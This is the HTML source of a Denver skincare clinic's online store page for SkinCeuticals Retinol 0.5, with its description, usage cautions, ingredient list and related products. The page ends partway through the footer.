                    <img src="https://www.skinrxandbodywellness.com/wp-content/uploads/2013/04/Denver-Skincare-Clinic-skinrx-body-wellness.png" alt="skinRx &amp; body wellness" class="kad-standard-logo" />
                                      </div>
                              </a>
                         </div> <!-- Close #logo -->
       </div><!-- close logo span -->
                <div class="col-sm-9 kad-header-right">
           <div id="topbar" class="topclass">
    <div class="container">
      <div class="row">
        <div class="col-md-4 col-xs-5 kad-topbar-left">
          <div class="topbarmenu clearfix">
                                        <ul class="kad-cart-total">
                    <li>
                      <a class="cart-contents" href="https://www.skinrxandbodywellness.com/cart/" title="View your shopping cart">
                        <i class="icon-shopping-cart" style="padding-right:5px;"></i>
                        Your Cart                        <span class="kad-cart-dash">-</span>
                        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span>                      </a>
                    </li>
                    <li><a href="/shop" title="buy skin care products" class="button">Shop Online</a></li>
                  </ul>
                          </div>
        </div><!-- close col-md-6 --> 
        <div class="col-md-8 col-xs-7 kad-topbar-right">
          <div id="topbar-search" class="topbar-widget">
            			<div class="textwidget"><div class="phone">303.224.3545</div>
<!--<a class="button" href="https://booknow.appointment-plus.com/15m8nbhc/" target="_blank">SCHEDULE APPOINTMENT</a>-->
<p style="color: #333;font-size:12px;line-height: 1.2em;">We are currently unable to schedule your appointment online. Please call our office at 303-224-3545 to schedule. We apologize for the inconvenience.</p></div>
		<form role="search" method="get" class="woocommerce-product-search" action="https://www.skinrxandbodywellness.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
        </div>
        </div> <!-- close col-md-6-->
      </div> <!-- Close Row -->
    </div> <!-- Close Container -->
  </div>     

    </div> <!-- Close Row -->
                <nav id="nav-main" class="clearfix">
              <ul id="menu-main-menu" class="sf-menu"><li  class=" sf-dropdown menu-item-56"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/"><span>Clinical Skin Care</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-180"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/"><span>Overview</span></a></li>
	<li  class=" menu-item-768"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/rx-peel-treatment/"><span>The Rx Peel Treatment</span></a></li>
	<li  class=" menu-item-47"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/professional-skin-peel/"><span>TCA Revitalizing Peel</span></a></li>
	<li  class=" menu-item-46"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/vitamin-c-peel/"><span>Organic Vitamin C Peel</span></a></li>
	<li  class=" menu-item-88"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/microdermabrasion-treatment/"><span>Diamond Tip Microdermabrasion</span></a></li>
	<li  class=" menu-item-818"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/micro-pen/"><span>Microneedling</span></a></li>
	<li  class=" menu-item-44"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/body-exfoliation-treatment/"><span>Body Exfoliation Treatment</span></a></li>
	<li  class=" menu-item-90"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/dermaplaning-treatment/"><span>Dermaplaning Treatment</span></a></li>
	<li  class=" menu-item-42"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/medi-facial-treatment/"><span>Medi-Facial Skin Treatments</span></a></li>
	<li  class=" menu-item-41"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/pore-cleansing-facial/"><span>Pore Cleansing &#8220;Boot Camp&#8221;</span></a></li>
	<li  class=" menu-item-89"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/facial-waxing/"><span>Facial Waxing</span></a></li>
	<li  class=" menu-item-39"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/eyelash-eyebrow-tinting/"><span>Lash and Eyebrow Tinting &#038; Cosmetics</span></a></li>
	<li  class=" menu-item-92"><a href="https://www.skinrxandbodywellness.com/denver-skin-clinic/cosmetic-enhancement/"><span>Cosmetic Enhancement</span></a></li>
	<li  class=" menu-item-91"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/wellness-center-consultations/"><span>Complimentary Consultations</span></a></li>
</ul>
</li>
<li  class=" sf-dropdown menu-item-45"><a href="https://www.skinrxandbodywellness.com/laser-skincare-center/"><span>Laser Services</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-181"><a href="https://www.skinrxandbodywellness.com/laser-skincare-center/"><span>Overview</span></a></li>
	<li  class=" menu-item-107"><a href="https://www.skinrxandbodywellness.com/laser-skincare-center/laser-hair-removal/"><span>Laser Hair Removal</span></a></li>
	<li  class=" menu-item-106"><a href="https://www.skinrxandbodywellness.com/laser-skincare-center/ipl-laser-therapy/"><span>Age Reversing Light Therapy Laser (IPL)</span></a></li>
	<li  class=" menu-item-108"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/wellness-center-consultations/"><span>Complimentary Consultations</span></a></li>
</ul>
</li>
<li  class=" sf-dropdown menu-item-24"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/"><span>Skin Products</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-183"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/"><span>Overview</span></a></li>
	<li  class=" menu-item-143"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/skin-cleansers/"><span>Skin Cleansers</span></a></li>
	<li  class=" menu-item-142"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/skin-toner/"><span>Toners</span></a></li>
	<li  class=" menu-item-141"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/moisturizers/"><span>Moisturizers</span></a></li>
	<li  class=" menu-item-140"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/anti-aging-skincare/"><span>Anti-Aging</span></a></li>
	<li  class=" menu-item-139"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/acne-treatment/"><span>Acne Treatments</span></a></li>
	<li  class=" menu-item-138"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/sun-block-sunscreens/"><span>Sun Block</span></a></li>
	<li  class=" menu-item-137"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/mineral-makeup-cosmetics/"><span>Mineral Makeup Cosmetics</span></a></li>
	<li  class=" menu-item-136"><a href="https://www.skinrxandbodywellness.com/best-skincare-products/vitamins-minerals-supplements/"><span>Vitamins &#038; Mineral Supplements</span></a></li>
	<li  class=" menu-item-2748"><a href="https://www.skinrxandbodywellness.com/cancer-care-skin-products/"><span>Cancer Skin Care Products</span></a></li>
</ul>
</li>
<li  class=" current_page_parent sf-dropdown menu-item-1524"><a title="buy skin care products online" href="https://www.skinrxandbodywellness.com/shop/"><span>Online Store</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-1525"><a href="https://www.skinrxandbodywellness.com/my-account/"><span>My Account</span></a></li>
	<li  class=" menu-item-1530"><a href="https://www.skinrxandbodywellness.com/cart/"><span>My Cart</span></a></li>
	<li  class=" menu-item-1526"><a href="https://www.skinrxandbodywellness.com/shop/return-policy/"><span>Return Policy</span></a></li>
	<li  class=" menu-item-1557"><a href="https://www.skinrxandbodywellness.com/privacy-policy/"><span>Privacy Policy</span></a></li>
</ul>
</li>
<li  class=" sf-dropdown menu-item-26"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/"><span>Wellness Services</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-182"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/"><span>Overview</span></a></li>
	<li  class=" menu-item-146"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/massage-therapy-clinic/"><span>Massage &#038; Energy Healing</span></a></li>
	<li  class=" menu-item-145"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/denver-pilates/"><span>Personal Training | Nutrition</span></a></li>
	<li  class=" menu-item-144"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/acupuncture-treatment-clinic/"><span>Chiropractic, &amp; Permanent Makeup</span></a></li>
	<li  class=" menu-item-1192"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/optimizedwellness/"><span>harmonized brain centers</span></a></li>
	<li  class=" menu-item-295"><a href="https://www.skinrxandbodywellness.com/body-wellness-spa/toenail-laser-treatment/"><span>Toenail Laser Treatment</span></a></li>
</ul>
</li>
<li  class=" menu-item-29"><a href="https://www.skinrxandbodywellness.com/deals-specials/"><span>Specials</span></a></li>
<li  class=" sf-dropdown menu-item-23"><a href="https://www.skinrxandbodywellness.com/about-us/"><span>About Us</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-197"><a href="https://www.skinrxandbodywellness.com/clinical-staff/"><span>Clinical Staff</span></a></li>
	<li  class=" menu-item-199"><a href="https://www.skinrxandbodywellness.com/about-us/"><span>About Us</span></a></li>
	<li  class=" menu-item-196"><a href="https://www.skinrxandbodywellness.com/contact-us/"><span>Clinic Location</span></a></li>
	<li  class=" menu-item-713"><a href="https://www.skinrxandbodywellness.com/top-10-reasons-visit-us/"><span>Top 10 Reasons to Visit Us</span></a></li>
	<li  class=" menu-item-195"><a href="https://www.skinrxandbodywellness.com/faq/"><span>FAQ</span></a></li>
	<li  class=" menu-item-194"><a href="https://www.skinrxandbodywellness.com/skincare-testimonials/"><span>Testimonials</span></a></li>
	<li  class=" menu-item-193"><a href="https://www.skinrxandbodywellness.com/skincare-articles-videos/"><span>Articles &#038; Videos</span></a></li>
</ul>
</li>
</ul>           </nav> 
          </div> <!-- Close menuclass-->
               
     
</div> <!-- Close Container -->
  </header>
	<div class="wrap contentclass" role="document">

	<div id="content" class="container">
   		<div class="row">
      <div class="main col-md-12" role="main">
		<div class="product_header clearfix">
      		<div class="cat_back_btn headerfont"><i class="icon-arrow-left"></i> Back to <a href="https://www.skinrxandbodywellness.com/product-category/conditioning-treatment-products/">Conditioning/ Treatment Products</a></div>      	</div>
		
			
<div class="woocommerce-notices-wrapper"></div>
<div id="product-1315" class="product type-product post-1315 status-publish first instock product_cat-anti-aging product_cat-conditioning-treatment-products has-post-thumbnail taxable shipping-taxable product-type-external">
	<div class="row">
		<div class="col-md-5 product-img-case">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images kad-light-gallery" data-columns="5">
	<figure class="woocommerce-product-gallery__wrapper woo_product_slider_disabled woo_product_zoom_disabled">
	<div class="product_image"><div data-thumb="https://www.skinrxandbodywellness.com/wp-content/uploads/2016/10/retinol-0.5-100x100.png" class="woocommerce-product-gallery__image"><a href="https://www.skinrxandbodywellness.com/wp-content/uploads/2016/10/retinol-0.5.png"><img width="340" height="550" src="https://www.skinrxandbodywellness.com/wp-content/uploads/2016/10/retinol-0.5.png" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="" data-caption="" data-src="https://www.skinrxandbodywellness.com/wp-content/uploads/2016/10/retinol-0.5.png" data-large_image="https://www.skinrxandbodywellness.com/wp-content/uploads/2016/10/retinol-0.5.png" data-large_image_width="340" data-large_image_height="550" decoding="async" fetchpriority="high" srcset="https://www.skinrxandbodywellness.com/wp-content/uploads/2016/10/retinol-0.5.png 340w, https://www.skinrxandbodywellness.com/wp-content/uploads/2016/10/retinol-0.5-260x421.png 260w, https://www.skinrxandbodywellness.com/wp-content/uploads/2016/10/retinol-0.5-185x300.png 185w" sizes="(max-width: 340px) 100vw, 340px" /></a></div></div><div class="product_thumbnails thumbnails"></div>		
	</figure>
</div>

	</div>
	<div class="col-md-7 product-summary-case">
	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Retinol 0.5</h1><div class="pricebox">
	<p class="product_price price headerfont"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span></p>
</div>
<form class="cart" action="tel:303-224-3545" method="get">
	 

	<button type="submit" name="add-to-cart" class="kad_add_to_cart single_add_to_cart_button headerfont kad-btn kad-btn-primary button alt">PLEASE CALL OUR OFFICE AT 303-224-3545 TO PURCHASE THIS PRODUCT</button>

	
	</form>

<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://www.skinrxandbodywellness.com/product-category/anti-aging/" rel="tag">Anti-aging</a>, <a href="https://www.skinrxandbodywellness.com/product-category/conditioning-treatment-products/" rel="tag">Conditioning/ Treatment Products</a></span>
	
	
</div>

	</div><!-- .summary -->
</div>
</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="ingredients_tab" id="tab-title-ingredients">
					<a href="#tab-ingredients" role="tab" aria-controls="tab-ingredients">
						Ingredients					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><strong>SKINCEUTICALS Retinol 0.5</strong></p>
<p>Highly concentrated refining night cream to diminish the appearance of fine lines, wrinkles, uneven skin tone, and skin discoloration. Retinol 0.5 contains 0.5% pure retinol and is enhanced with the latest stabilization and delivery technologies to ensure the full dosage is slowly and evenly released. Designed to help diminish the appearance of fine lines, wrinkles, and skin discoloration. This night cream can minimize the appearance of pore size, while reducing the appearance of blemishes associated with problematic skin. Retinol 0.5 is recommended for first-time retinol cream users and is ideal for continued use or for conditioning skin as a prerequisite to SkinCeuticals Retinol 1.0.</p>
<div class="product_detail_description">
<ul>
<li>Helps reduce the appearance of fine lines, skin discoloration, blemishes, and blotchiness</li>
<li>Formulated to minimize irritation commonly associated with the use of retinol creams</li>
<li>Specialized packaging preserves optimal retinol stability</li>
<li>Will not clog pores</li>
<li>Non-comedogenic; ideal for most skin types</li>
<li>Due to the high concentration of retinol, please consult your physician.</li>
</ul>
<p>1 fl. oz.</p>
<p>How To Use: In the evening, apply a pea-sized amount of this night cream to clean skin, avoiding the eye area. For optimal results, wait at least 30 minutes before applying other skincare products. Limit initial use to once or twice a week, gradually increasing frequency as tolerated. Due to the high concentration of retinol, please consult your physician. Retinol is prone to increase photosensitivity. Always use a high, broad spectrum sunscreen when using this product.</p>
<p><span style="font-size: 10pt;">*As a precaution, retinol cream products should not be used by pregnant women, or women who intend to become pregnant in the near future. Though there are no reports of topical retinol having any negative effect on fetal development, some problems have been reported with ingested retinoic acid.</span></p>
<p class="accordion-title js_dropdown_control" data-single-toggle="true" data-dropdown-selector=".pdp-ingredients.accordion-content"><span style="font-size: 10pt;">Key Ingredients</span></p>
<div class="pdp-ingredients accordion-content">
<div id="tab_keyIngredients" class="tab_content">
<p><span style="font-size: 10pt;">0.5% Retinol: A derivative of vitamin A, clinically proven to improve the appearance of aging skin and skin discoloration. Helps exfoliate skin and decrease the occurrence of blemishes.</span></p>
<p><span style="font-size: 10pt;">Bisabolol: Derived from the chamomile plant, this ingredient helps calm and soothe the skin.</span></p>
</div>
</div>
</div>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content -->			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ingredients panel entry-content wc-tab" id="tab-ingredients" role="tabpanel" aria-labelledby="tab-title-ingredients">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-ingredients">Ingredients</h2><p><span style="font-size: 8pt;">Ingredients: aqua / water / eau, cyclopentasiloxane, cyclohexasiloxane, propylene glycol, hydrogenated lecithin, caprylic/capric triglyceride, butyrospermum parkii butter / shea butter, dimethiconol, dimethicone, dimethicone peg-7 isostearate, laureth-23, laureth-4, polysorbate 20, allyl methacrylates crosspolymer, sodium polyacrylate, dimethicone crosspolymer, cyclomethicone, glycerin, retinol, polyacrylamide, c13-14 isoparaffin, bisabolol, laureth-7, bht, tetrasodium edta, passiflora incarnata flower extract, rosa canina leaf extract, silybum marianum fruit extract, methylisothiazolinone</span></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content -->			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Retinol 0.5&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/retinol-0-5/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.skinrxandbodywellness.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<div id="product_wrapper" class="products kt-masonry-init rowtight shopcolumn4 shopfullwidth" data-masonry-selector=".kad_product">
			
					<div class="product type-product post-1384 status-publish first instock product_cat-acne product_cat-anti-aging product_cat-conditioning-treatment-products product_cat-exfoliants product_cat-sun-damage has-post-thumbnail taxable shipping-taxable purchasable product-type-simple tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 kad_product">
	<div class="grid_item product_item clearfix"><a href="https://www.skinrxandbodywellness.com/product/glycol-exfoliating-serum/" class="product_item_link product_img_link"><div class="kad-woo-image-size"><img width="260" height="260" src="https://www.skinrxandbodywellness.com/wp-content/uploads/2016/11/Glycolic-Home-Treatment_-260x260.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hymed Glycolic Home Treatment" decoding="async" loading="lazy" srcset="https://www.skinrxandbodywellness.com/wp-content/uploads/2016/11/Glycolic-Home-Treatment_-260x260.jpg 260w, https://www.skinrxandbodywellness.com/wp-content/uploads/2016/11/Glycolic-Home-Treatment_-300x300.jpg 300w, https://www.skinrxandbodywellness.com/wp-content/uploads/2016/11/Glycolic-Home-Treatment_-150x150.jpg 150w, https://www.skinrxandbodywellness.com/wp-content/uploads/2016/11/Glycolic-Home-Treatment_-768x768.jpg 768w, https://www.skinrxandbodywellness.com/wp-content/uploads/2016/11/Glycolic-Home-Treatment_-600x600.jpg 600w, https://www.skinrxandbodywellness.com/wp-content/uploads/2016/11/Glycolic-Home-Treatment_-100x100.jpg 100w, https://www.skinrxandbodywellness.com/wp-content/uploads/2016/11/Glycolic-Home-Treatment_.jpg 900w" sizes="auto, (max-width: 260px) 100vw, 260px" /></div></a><div class="details_product_item"><div class="product_details"><a href="https://www.skinrxandbodywellness.com/product/glycol-exfoliating-serum/" class="product_item_link"><h5>Hymed Glycolic Home Treatment</h5></a>			<div class="product_excerpt">
				<p>Glycolic Home Treatment This ultra-rejuvenating treatment is formulated with multi-fruit acids and hyaluronic acid  to restore and exfoliate the skin and to slow down premature aging. Nourishing vitamins, antioxidants and patented peptides work to neutralize free-radicals, minimize fine lines and &hellip; <a href="https://www.skinrxandbodywellness.com/product/glycol-exfoliating-serum/">Continued</a><!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --></p>
			</div>
		</div><span class="notrated">not rated</span>
	<span class="product_price headerfont"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>56.00</bdi></span></span>
<a href="/product/retinol-0-5/?add-to-cart=1384" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1384" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart kad-btn headerfont kad_add_to_cart" data-product_id="1384" data-product_sku="" aria-label="Add to cart: &ldquo;Hymed Glycolic Home Treatment&rdquo;" rel="nofollow" data-success_message="&ldquo;Hymed Glycolic Home Treatment&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1384" class="screen-reader-text">
			</span>
</div></div></div>

			
					<div class="product type-product post-1342 status-publish instock product_cat-anti-aging product_cat-conditioning-treatment-products product_cat-sun-damage has-post-thumbnail taxable shipping-taxable purchasable product-type-simple tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 kad_product">
	<div class="grid_item product_item clearfix"><a href="https://www.skinrxandbodywellness.com/product/vitamin-c-with-caffeine-serum/" class="product_item_link product_img_link"><div class="kad-woo-image-size"><img width="260" height="316" src="https://www.skinrxandbodywellness.com/wp-content/uploads/2016/10/vt-blemish-rescue-260x316.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vitamin C With Caffeine Serum" decoding="async" loading="lazy" srcset="https://www.skinrxandbodywellness.com/wp-content/uploads/2016/10/vt-blemish-rescue-260x316.jpg 260w, https://www.skinrxandbodywellness.com/wp-content/uploads/2016/10/vt-blemish-rescue-247x300.jpg 247w, https://www.skinrxandbodywellness.com/wp-content/uploads/2016/10/vt-blemish-rescue.jpg 350w" sizes="auto, (max-width: 260px) 100vw, 260px" /></div></a><div class="details_product_item"><div class="product_details"><a href="https://www.skinrxandbodywellness.com/product/vitamin-c-with-caffeine-serum/" class="product_item_link"><h5>Vitamin C With Caffeine Serum</h5></a>			<div class="product_excerpt">
				<p>Vital Therapy Vitamin C with Caffeine Serum Not all Vitamin C products are created equal! Vitamin C with Caffeine is a highly concentrated serum (20% L-Ascorbic Acid) with proven antioxidant and regenerative properties to help fight against free radicals and &hellip; <a href="https://www.skinrxandbodywellness.com/product/vitamin-c-with-caffeine-serum/">Continued</a><!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --></p>
			</div>
		</div><span class="notrated">not rated</span>
	<span class="product_price headerfont"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></span>
<a href="/product/retinol-0-5/?add-to-cart=1342" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1342" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart kad-btn headerfont kad_add_to_cart" data-product_id="1342" data-product_sku="" aria-label="Add to cart: &ldquo;Vitamin C With Caffeine Serum&rdquo;" rel="nofollow" data-success_message="&ldquo;Vitamin C With Caffeine Serum&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1342" class="screen-reader-text">
			</span>
</div></div></div>

			
					<div class="product type-product post-1436 status-publish instock product_cat-anti-aging product_cat-eye-treatments has-post-thumbnail taxable shipping-taxable purchasable product-type-simple tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 kad_product">
	<div class="grid_item product_item clearfix"><a href="https://www.skinrxandbodywellness.com/product/lira-clinical-perfecting-eye-creme/" class="product_item_link product_img_link"><div class="kad-woo-image-size"><img width="260" height="260" src="https://www.skinrxandbodywellness.com/wp-content/uploads/2017/01/Lira-Eye-Cream-260x260.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lira Clinical Perfecting Eye Creme" decoding="async" loading="lazy" srcset="https://www.skinrxandbodywellness.com/wp-content/uploads/2017/01/Lira-Eye-Cream-260x260.jpg 260w, https://www.skinrxandbodywellness.com/wp-content/uploads/2017/01/Lira-Eye-Cream-100x100.jpg 100w, https://www.skinrxandbodywellness.com/wp-content/uploads/2017/01/Lira-Eye-Cream.jpg 600w, https://www.skinrxandbodywellness.com/wp-content/uploads/2017/01/Lira-Eye-Cream-150x150.jpg 150w, https://www.skinrxandbodywellness.com/wp-content/uploads/2017/01/Lira-Eye-Cream-300x300.jpg 300w, https://www.skinrxandbodywellness.com/wp-content/uploads/2017/01/Lira-Eye-Cream-365x365.jpg 365w" sizes="auto, (max-width: 260px) 100vw, 260px" /></div></a><div class="details_product_item"><div class="product_details"><a href="https://www.skinrxandbodywellness.com/product/lira-clinical-perfecting-eye-creme/" class="product_item_link"><h5>Lira Clinical Perfecting Eye Creme</h5></a>			<div class="product_excerpt">
				<p>Lira Clinical Perfecting Eye Creme with PSC Restore exquisite eyes with this multi- tasking miracle. Complete with multiple peptides, Mastiha and Orange Plant Stem Cells. This all-in-one eye crème diminishes dark circles, brightens skin and reduces the appearance of fine &hellip; <a href="https://www.skinrxandbodywellness.com/product/lira-clinical-perfecting-eye-creme/">Continued</a><!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --></p>
			</div>
		</div><span class="notrated">not rated</span>
	<span class="product_price headerfont"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></span>
<a href="/product/retinol-0-5/?add-to-cart=1436" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1436" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart kad-btn headerfont kad_add_to_cart" data-product_id="1436" data-product_sku="" aria-label="Add to cart: &ldquo;Lira Clinical Perfecting Eye Creme&rdquo;" rel="nofollow" data-success_message="&ldquo;Lira Clinical Perfecting Eye Creme&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1436" class="screen-reader-text">
			</span>
</div></div></div>

			
					<div class="product type-product post-1308 status-publish last instock product_cat-acne product_cat-conditioning-treatment-products product_cat-toners has-post-thumbnail taxable shipping-taxable product-type-external tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 kad_product">
	<div class="grid_item product_item clearfix"><a href="https://www.skinrxandbodywellness.com/product/conditioning-solution/" class="product_item_link product_img_link"><div class="kad-woo-image-size"><img width="260" height="421" src="https://www.skinrxandbodywellness.com/wp-content/uploads/2016/10/conditioning-solution-260x421.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Conditioning Solution" decoding="async" loading="lazy" srcset="https://www.skinrxandbodywellness.com/wp-content/uploads/2016/10/conditioning-solution-260x421.png 260w, https://www.skinrxandbodywellness.com/wp-content/uploads/2016/10/conditioning-solution-185x300.png 185w, https://www.skinrxandbodywellness.com/wp-content/uploads/2016/10/conditioning-solution.png 340w" sizes="auto, (max-width: 260px) 100vw, 260px" /></div></a><div class="details_product_item"><div class="product_details"><a href="https://www.skinrxandbodywellness.com/product/conditioning-solution/" class="product_item_link"><h5>Conditioning Solution</h5></a>			<div class="product_excerpt">
				<p>SKINCEUTICALS Conditioning Solution Exfoliating and conditioning toner with hydroxy acids to remove impurities. Designed for normal or oily skin, this exfoliating toner acts as a second step in the cleansing process by removing excess residue. Improves skin tone and texture &hellip; <a href="https://www.skinrxandbodywellness.com/product/conditioning-solution/">Continued</a><!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --></p>
			</div>
		</div><span class="notrated">not rated</span>
	<span class="product_price headerfont"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></span>
<a href="tel:303-224-3545" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1308" data-quantity="1" class="button product_type_external kad-btn headerfont kad_add_to_cart" data-product_id="1308" data-product_sku="" aria-label="PLEASE CALL OUR OFFICE AT 303-224-3545 TO PURCHASE THIS PRODUCT" rel="nofollow">PLEASE CALL OUR OFFICE AT 303-224-3545 TO PURCHASE THIS PRODUCT</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1308" class="screen-reader-text">
			</span>
</div></div></div>

			
		</div>
	</section>
	
</div>


		
</div>			</div><!-- /.row-->
		</div><!-- /.content -->
	</div><!-- /.wrap -->
	<footer id="containerfooter" class="footerclass" itemscope itemtype="https://schema.org/WPFooter">
  <div class="container">
  	<div class="row">
  		 
					<div class="col-md-3 col-sm-6 footercol1">
					<div class="widget-1 widget-first footer-widget"><aside id="text-9" class="widget widget_text"><h3>have a question?</h3>			<div class="textwidget"></div>
		</aside></div><div class="widget-2 footer-widget"><aside id="text-7" class="widget widget_text"><h3>Professional Skin Care Services</h3>			<div class="textwidget"><p>Our skin care clinic is built upon the principles of always placing our customers first and providing state-of-the art solutions and remedies for common skin problems.  </p>
<p>Our clients are looking for safe, easy, quick and effective skin treatments to rid their face and body of problems with unwanted imperfections such as acne conditions, sun damage, discoloration, rosacea, premature aging and fine lines/ wrinkles.  We can work with customers to improve overall skin condition as an alternative to cosmetic surgery while minimizing pain and discomfort.  Our experts will explain the different clinical alternatives offered that are used safely and successfully in our office.</p>
<p>Some of the professional services offered in our clinic include:  chemical skin peels (AHA peel), diamond-tip microdermabrasion, body exfoliation treatments, dermaplaning, medi-facials, pore cleansing treatments, facial waxing, eyelash and eyebrow tinting, and cosmetic enhancement.</p>
<p>Learn more about skinRx  clinic skin care treatments or please call our office at 303.224.3545 to schedule an initial complimentary consultation and appointment.</p>
<h3>Additional Body Wellness Services from In-Clinic Practitioners</h3>
